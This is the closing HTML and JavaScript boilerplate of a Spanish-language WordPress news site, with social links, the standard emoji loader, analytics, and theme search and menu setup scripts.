</style><div class="tdm-social-wrapper tds-social1 tdi_71"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Aldia.Noticiasderisaralda/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://instagram.com/aldia.noticia?utm_medium=copy_link"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://aldianoticiaseje.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d156b6415e
    -->

    <script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195380112\",\"post\":\"596\",\"tz\":\"0\",\"srv\":\"aldianoticiaseje.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "195380112", "596" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aldianoticiaseje.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aldianoticiaseje.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"#fb8605","btn_text":"Buscar","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUiLCJtYXJnaW4tcmlnaHQiOiIxMjAiLCJkaXNwbGF5IjoiIn19","float_block":"yes","icon_size":"25","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_43';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_43');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>